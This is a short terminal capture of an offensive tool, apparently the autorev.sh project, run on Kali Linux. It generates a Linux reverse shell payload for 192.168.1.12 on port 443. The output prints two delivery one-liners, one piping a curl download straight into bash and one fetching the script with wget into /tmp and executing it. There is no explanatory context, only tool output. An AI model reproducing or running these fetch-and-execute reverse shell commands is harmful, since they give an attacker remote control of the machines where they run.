 ┌──(tanishq㉿kali)-[~/temp]
└─$ python3 autorev.py -i 192.168.1.12 -p 443 -o linux-payload -f lin
AUTOREV.SH
-------------------------------------------------------------------------------
Github ❯ https://github.com/root-tanishq/autorev.sh/
Twitter ❯ https://twitter.com/root_tanishq
-------------------------------------------------------------------------------
[+]Generated linux shell file "linux-payload.sh" for 192.168.1.12:443
[+]Command "curl"❯ curl http://192.168.1.12/linux-payload.sh | bash
[+]Command "wget"❯ wget http://192.168.1.12/linux-payload.sh -O /tmp/linux-payload.sh && bash /tmp/linux-payload.sh